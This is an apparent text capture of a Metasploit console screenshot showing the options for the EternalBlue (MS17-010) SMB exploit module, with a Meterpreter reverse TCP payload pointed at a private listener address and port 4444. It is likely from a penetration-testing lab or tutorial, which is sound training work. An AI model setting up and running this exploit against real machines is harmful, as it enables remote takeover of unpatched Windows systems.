 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.38.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target